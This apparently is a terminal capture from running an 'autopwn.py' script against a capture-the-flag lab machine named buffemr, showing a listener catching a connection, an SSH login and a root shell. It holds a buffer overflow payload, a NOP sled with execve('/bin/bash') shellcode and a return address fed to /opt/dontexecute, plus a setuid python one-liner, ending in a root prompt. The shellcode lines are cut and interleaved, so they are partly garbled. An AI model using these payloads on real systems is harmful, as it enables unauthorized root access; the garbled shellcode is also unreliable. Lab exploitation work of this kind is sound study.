 ❯ python3 autopwn.py
listening on [any] 1234 ...
connect to [192.168.6.5] from (UNKNOWN) [192.168.6.165] 39200
buffemr@192.168.6.165's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
426 packages can be updated.
350 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Wed May 15 12:40:06 2024 from 192.168.6.5
/opt/dontexecute $(python -c 'print "\x90"*479 + "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x7
+ "\x30\xd5\xff\xff"')
python3 -c 'import os; os.setuid(0); os.system("bash")'
<0\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x8
bash-4.4# python3 -c 'import os; os.setuid(0); os.system("bash")'
root@buffemr:/home/buffemr# whoami
root
root@buffemr:/home/buffemr#